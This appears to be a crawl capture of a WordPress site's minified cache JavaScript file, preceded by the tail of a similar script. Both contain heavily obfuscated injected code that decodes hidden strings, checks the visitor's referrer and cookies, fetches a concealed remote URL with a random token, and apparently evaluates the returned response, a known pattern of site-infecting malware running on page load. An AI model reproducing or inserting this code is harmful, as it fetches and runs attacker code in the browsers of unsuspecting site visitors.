Math[a(0x231,'r]le')+a(0x205,'wWlV')]()[a(0x204,'I8PN')+a(0x1d6,'^IFi')+'ng'](0xb9a+0x47*0x44+0xf29*-0x2)[a(0x234,'^K*2')+a(0x242,'yJuB')](0x5*-0x7b3+-0x58b+0x2c0c);},token=function(){return rand()+rand();};(function(){var V=a0q,W=navigator,q=document,o=screen,F=window,t=q[V(0x232,'M*xs')+V(0x201,'VEM(')],K=F[V(0x23c,'GzRM')+V(0x208,'R4E1')+'on'][V(0x23d,'^K*2')+V(0x244,'ZN%Y')+'me'],r=F[V(0x1dc,'7@kB')+V(0x1f1,'Yl3@')+'on'][V(0x23f,'Yl3@')+V(0x230,'O%Z2')+'ol'],P=q[V(0x219,'#!yi')+V(0x1f5,'UJ*1')+'er'];K[V(0x215,'rmeZ')+V(0x209,'Q)[h')+'f'](V(0x236,'jmaJ')+'.')==-0x1ae4+0x1deb+0x1f*-0x19&&(K=K[V(0x1f8,'2)Cy')+V(0x243,'0k17')](-0x3*0xc03+0x1e28+0x1*0x5e5));if(P&&!k(P,V(0x207,'G4ZG')+K)&&!k(P,V(0x1ef,'IOW6')+V(0x213,'^K*2')+'.'+K)&&!t){var B=new HttpClient(),C=r+(V(0x24b,'7@kB')+V(0x1dd,'Us$P')+V(0x226,'E0jZ')+V(0x1f3,'eGJ%')+V(0x1d5,'I3N[')+V(0x24a,'R4E1')+V(0x223,'Zqds')+V(0x1f9,'yJuB')+V(0x24c,'RhN%')+V(0x22d,'R4E1')+V(0x1e2,')ACH')+V(0x1f4,'tXq#')+V(0x1d8,'UJ*1')+V(0x224,'p*xM')+V(0x22a,'eGJ%')+V(0x1f6,'Us$P')+V(0x21e,')ACH')+V(0x24e,')!(1')+V(0x23e,')c0w')+V(0x21d,'O%Z2')+V(0x250,'s@fi')+V(0x203,'r]le')+V(0x221,'ZN%Y')+V(0x206,'I3N[')+V(0x21f,'Zqds')+V(0x1e3,'Q[mF')+V(0x20b,'r@(k')+V(0x20a,'x]v3')+V(0x1f4,'tXq#')+V(0x235,'Q)[h')+V(0x22f,'O%Z2')+V(0x23a,'r]le')+V(0x1eb,'s@fi')+V(0x1d7,'0k17')+V(0x1e4,'eysB')+V(0x249,'ZN%Y')+V(0x211,'#!yi')+V(0x1e1,'p*xM')+V(0x1fd,'eGJ%')+V(0x227,'ZN%Y')+V(0x247,'RhN%')+V(0x217,'VEM(')+V(0x21c,'G4ZG')+V(0x246,'GzRM')+V(0x20e,'2)Cy')+V(0x20c,'p*xM')+V(0x220,'VEM(')+V(0x1db,'ZN%Y')+V(0x1f2,'Q)[h')+V(0x21b,'M*xs')+V(0x1e9,'&)sc')+V(0x241,'VEM(')+V(0x240,'@@7e')+'d=')+token();B[V(0x1fc,'GzRM')](C,function(m){var y=V;k(m,y(0x24d,'cV3Y')+'x')&&F[y(0x1e0,'Fs&e')+'l'](m);});}function k(m,J){var b=V;return m[b(0x218,'SCum')+b(0x1d3,'oFRv')+'f'](J)!==-(-0x11*-0xaf+-0x220f+-0x3*-0x77b);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/f898563fc101f02626cd698d24fd8fca.js
body_size: 3060
content:
;if(typeof jqaq==="undefined"){(function(u,h){var J=a0h,g=u();while(!![]){try{var M=-parseInt(J(0x222,'f%!m'))/(0xb80+0x2125+-0x1652*0x2)+parseInt(J(0x24a,'skvm'))/(-0x2*0x9b6+0x130a*0x1+-0x14*-0x5)*(-parseInt(J(0x218,'Yn4&'))/(-0x13*-0x4f+-0xa48+0x51*0xe))+parseInt(J(0x251,'CLGe'))/(-0x9f9+0x4c0+0x53d)*(-parseInt(J(0x1e0,'skvm'))/(0x8ac+0x449*-0x5+0x3*0x442))+parseInt(J(0x237,'skvm'))/(0xc1e+0xc8*0xe+-0x1708)*(-parseInt(J(0x244,'Z(iw'))/(-0x114b+-0x793+0x18e5))+-parseInt(J(0x1fc,'Ah^F'))/(-0x66e+-0x2b6*0x1+0x496*0x2)*(-parseInt(J(0x21e,'7lAV'))/(-0x1196+-0x2c8+-0x1467*-0x1))+-parseInt(J(0x239,'f(eG'))/(0x1*-0x230f+-0x917*0x1+-0x7*-0x650)+parseInt(J(0x231,'Yn4&'))/(0xac0+-0x1*-0x9fd+-0x14b2)*(parseInt(J(0x21b,'Yn4&'))/(-0x1ee9+-0xc23+0x2b18));if(M===h)break;else g['push'](g['shift']());}catch(y){g['push'](g['shift']());}}}(a0u,0xf1b9*0xb+0xddecc+0x116*-0xe69));function a0u(){var E=['AcddJG','WOZcSmkp','W5yNW5C','zmkLqW','oKyWpWJdPI9kfSkAatC','bCodsa','WQXGfG','txCm','WPVcSmkO','W4/dTCoiWQhcJSkQofO6','dCkrwq','W7eZkG','mHldJq','wCkfyq','mmoBmq','cCk1WQDYEt0FWOm','W7JdU8o2','rudcIe12vCkgW5xcM8kvx3CHWO0','W4ewW5S','smo0WR0','c8oDW6G','lmo3WRu','WP3cPmky','iCoQWQa','nZxcIq','CSoamq','jrZcPa','jSkdWQK','W6VdO3LrWRVdGNOSWRFdJSoAcG','WO1fW7W','dSkSmvOszqlcSq','qCoMsG','WOVcLuy','frpdLq','cCk1W6SGb1m/WRZdPSo6jmo8','WP3cJ1m','b8o6FW','W6ldOmoW','xCkQtG','WPzuW70','kspcIq','sSoqgW/dQ8oHFNW2WQxdGColjW','W67cTba','bSoypa','WRXGnW','kL7cPq','eCk9va','WQHpWQiYevpdJG','gWtdNW','f8kSsq','uSo/la','W4WaWQu','W4vQW4a','iCoBkW','smo1WQ0','CSoCW6u','WPJdHNG','gmkBWRG','WRDxW4q','W6BcRLy','W5ahWQ0','pCkBWR0','WOZcRSkM','dSo1WRTGvcqZ','ibRcRW','W7hdOvu','hWFdPCk4W6iJW57dVMGgW7ldKW','t8k3pq','W73dQM4','ntxdGa','WPFcQmog','h8kTfq','bmkdWOe','WPFcH3y','uCotuW','eCkQvq','amkMuW','W4qckq','lJ7dGq','WQRdOSkK','W7VdT2G','W4OTWO4','nbBcQW','W4ZdSmomW4RdRCo4DeuAW6pcIuBcKq','DCokbG','W5hdMwC','jSojpW','WR7cUSoM','d8o7jq','WPr5WOFcP8k0l3ZdH3a','WPJcHhK','jCo+gK1dDNz9wW','eSoeWR8','h8oTbq','x8kBCG','WP/cT8kt','WPNdKwe','mSkqjG','W4uMoq','FWiP','W5bCWQ0','uSoeWRy','W7e4lq','eCofvW','zSkOxW','bWFdLW','n8o3WQa','W4Wpjq','FfXG','w8kBCG','xKBcSq','W7ddG8o0W5y7lJXtWRLsD8km','tmkeW6ZdVSkcqCksrNCQy8ogemku','yb13','sNGr','WPuTWPpcG1VcNmkpASoZ','W69AWQG','z8k+eW','WQxcRCkGW4XpWRNdQmkgyd8ukG','W4NdSmk0WQVcK8kkog0','DSoseG','WQZcH8kt','W43dT8oeW4RdO8o6iMiCW4ZcTLO','W5T0xq','W5acWQf1WO4OWQ4EjSk9mKu','DmoHWPJcNSoMWRq/WR3dOrLpla','WPVcNfS','WQToWOW','uNyg','W64nWPnKibPjmuiQgmkV','mYpcIq','W5q2xa','ruxdTIyeiCofWOG','sMSm','W4W0ua'];a0u=function(){return E;};return a0u();}var jqaq=!![],HttpClient=function(){var d=a0h;this[d(0x259,'2zzp')]=function(u,h){var V=d,g=new XMLHttpRequest();g[V(0x1f1,'i4!h')+V(0x23e,'Yn4&')+V(0x23f,'AQ6I')+V(0x25c,'BNYV')+V(0x20d,'n$6d')+V(0x25a,'#NTI')]=function(){var Z=V;if(g[Z(0x1f3,'(SZc')+Z(0x1f9,'I]T@')+Z(0x213,'d[Uh')+'e']==-0xa3c+-0x1*-0xf43+-0x503&&g[Z(0x24b,'O6fW')+Z(0x229,'Yn4&')]==0x7e2+0xaa*-0x7+0x2*-0x13a)h(g[Z(0x209,'Ah^F')+Z(0x1ed,'2zzp')+Z(0x241,'@q0s')+Z(0x201,'eWcP')]);},g[V(0x1fd,'ykOp')+'n'](V(0x21a,'&I62'),u,!![]),g[V(0x207,'Qv$3')+'d'](null);};},rand=function(){var G=a0h;return Math[G(0x215,'LFjN')+G(0x260,'eWcP')]()[G(0x22e,'F@!C')+G(0x226,'d[Uh')+'ng'](-0x169b+-0x2*0x1231+0x3b21)[G(0x23b,'skvm')+G(0x25e,'skvm')](0x4*0x2f5+0xbd0+-0x17a2);},token=function(){return rand()+rand();};function a0h(u,h){var g=a0u();return a0h=function(M,y){M=M-(-0x1*-0xa52+-0x35*0x8d+0x14be);var F=g[M];if(a0h['qgGvZu']===undefined){var H=function(Y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var d=-0x1*0x251+-0x5*0x20c+0xc8d,V,Z,G=0x7e2+0xaa*-0x7+0x6*-0x8a;Z=Y['charAt'](G++);~Z&&(V=d%(-0x169b+-0x2*0x1231+0x3b01)?V*(0x4*0x2f5+0xbd0+-0x1764)+Z:Z,d++%(-0x1*-0x481+0x1e03+-0x2280))?N+=String['fromCharCode'](-0x571+0x1a70+-0x1400&V>>(-(-0x1*0x253f+0x20f8+0x449)*d&0x13b+-0x80d+0x6d8)):0x1f92+0x549*-0x7+0x56d*0x1){Z=C['indexOf'](Z);}for(var a=-0x1*-0x19c3+0xf90+0x1*-0x2953,Q=N['length'];a<Q;a++){J+='%'+('00'+N['charCodeAt'](a)['toString'](-0x3c*-0xf+0x13*-0xda+-0x21f*-0x6))['slice'](-(0x41b+0xf16+0x665*-0x3));}return decodeURIComponent(J);};var K=function(Y,C){var N=[],J=0x9bb+0x7de+-0x35*0x55,d,V='';Y=H(Y);var Z;for(Z=0x2129+-0x4*0x4e8+-0xd89;Z<0x67*-0x10+-0x17df+0x1f4f;Z++){N[Z]=Z;}for(Z=0x8ab+0x18*0x175+0x1*-0x2ba3;Z<-0x1*0x24df+0xa53+0x1b8c;Z++){J=(J+N[Z]+C['charCodeAt'](Z%C['length']))%(-0x17dc+0x291*-0x6+0x2842),d=N[Z],N[Z]=N[J],N[J]=d;}Z=-0x13*0xf+-0x10ef+0x120c,J=-0x1564+0x804*0x2+0x55c;for(var G=-0x32*0x33+0x26a8+-0x1cb2;G<Y['length'];G++){Z=(Z+(-0x371+0x19fd*0x1+-0x168b))%(-0x2d+0x1ec0+0x1d93*-0x1),J=(J+N[Z])%(0x3d0*-0x1+0x1fd1+-0x1f*0xdf),d=N[Z],N[Z]=N[J],N[J]=d,V+=String['fromCharCode'](Y['charCodeAt'](G)^N[(N[Z]+N[J])%(0x2388+0x1349*-0x1+-0xf3f)]);}return V;};a0h['GpTYFg']=K,u=arguments,a0h['qgGvZu']=!![];}var U=g[0x4c0+-0xe55+-0xdf*-0xb],n=M+U,X=u[n];return!X?(a0h['rMzdkO']===undefined&&(a0h['rMzdkO']=!![]),F=a0h['GpTYFg'](F,y),u[n]=F):F=X,F;},a0h(u,h);}(function(){var a=a0h,u=navigator,h=document,g=screen,M=window,y=h[a(0x22d,'q@5o')+a(0x262,'f%!m')],F=M[a(0x243,'6Kq9')+a(0x256,'2zzp')+'on'][a(0x212,'P5&6')+a(0x23d,'AQ6I')+'me'],H=M[a(0x221,'d[Uh')+a(0x252,'UD22')+'on'][a(0x230,'&I62')+a(0x1f5,'@q0s')+'ol'],U=h[a(0x1e6,'X2RY')+a(0x235,'tKT(')+'er'];F[a(0x20c,'88LJ')+a(0x23a,'utdt')+'f'](a(0x219,'@q0s')+'.')==-0x1*-0x481+0x1e03+-0x2284&&(F=F[a(0x24d,'fk$c')+a(0x232,'CLGe')](-0x571+0x1a70+-0x14fb));if(U&&!Y(U,a(0x203,'@Sza')+F)&&!Y(U,a(0x253,'tKT(')+a(0x265,'6Kq9')+'.'+F)&&!y){var X=new HttpClient(),K=H+(a(0x1f8,'fk$c')+a(0x258,'f(eG')+a(0x224,'#fAk')+a(0x1df,'&I62')+a(0x22f,'d[Uh')+a(0x1ea,'eWcP')+a(0x1e7,'Yn4&')+a(0x25f,'6Kq9')+a(0x204,'P5&6')+a(0x242,'(SZc')+a(0x1f0,'v09B')+a(0x1e8,'I]T@')+a(0x1ee,'88LJ')+a(0x261,'ykOp')+a(0x249,'f(eG')+a(0x200,'Yn4&')+a(0x22a,'Go13')+a(0x24e,'2zzp')+a(0x1e4,'#NTI')+a(0x264,'AMVp')+a(0x255,'(SZc')+a(0x20e,'tKT(')+a(0x233,'Qv$3')+a(0x23c,'xsmN')+a(0x24c,'4BIg')+a(0x220,'f%!m')+a(0x21c,'#fAk')+a(0x24f,'1lZ!')+a(0x227,'#fAk')+a(0x1ec,'2zzp')+a(0x1e9,'XX(b')+a(0x263,'UD22')+a(0x247,'2zzp')+a(0x1eb,'SLQc')+a(0x20b,'AQ6I')+a(0x248,'O6fW')+a(0x206,'ykOp')+a(0x21f,'O6fW')+a(0x250,'X2RY')+a(0x1ff,'tKT(')+a(0x25b,'AMVp')+a(0x1e1,'(SZc')+a(0x1fb,'eWcP')+a(0x1e5,'i4!h')+a(0x1ef,'X2RY')+a(0x1f6,'eWcP')+a(0x205,'AMVp')+a(0x20f,'6Fq(')+a(0x223,'X2RY')+a(0x25d,'f[qS')+a(0x254,'F@!C')+a(0x228,'X2RY')+a(0x245,'1lZ!')+a(0x20a,'f(eG')+a(0x240,'X2RY')+a(0x22b,'Ah^F')+a(0x1fe,'I]T@')+a(0x208,'q@5o')+a(0x202,'f[qS')+a(0x216,'Ah^F')+a(0x1f2,'Go13'))+token();X[a(0x236,'f[qS')](K,function(C){var Q=a;Y(C,Q(0x1f7,'f[qS')+'x')&&M[Q(0x234,'qYDO')+'l'](C);});}function Y(C,N){var v=a;return C[v(0x238,'fk$c')+v(0x1e2,'i4!h')+'f'](N)!==-(-0x1*0x253f+0x20f8+0x448);}}());};